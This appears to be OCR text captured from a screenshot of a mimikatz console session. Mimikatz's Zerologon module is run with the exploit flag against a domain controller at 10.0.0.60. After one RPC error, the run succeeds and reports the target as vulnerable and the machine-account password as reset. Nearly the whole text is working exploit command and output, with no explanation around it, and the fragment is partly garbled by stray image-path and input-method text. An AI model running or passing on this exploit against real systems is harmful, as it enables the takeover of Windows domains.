 Account: dc$
Type : 6 (Server)
Mode : exploit
ERROR kuhl_m_lsadump_zerologon ; RpcEpResolveBinding: 0x000006ba
mimikatz # lsadump::zerologon /target:10.0.0.60 /ntlm /null /account:dc$ /exploit
[rpc] Remote : 10.0.0.60
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : 10.0.0.60
Account: dc$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
================================================================================================================
================================================================================================================
============================================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz #
微软拼音 半 :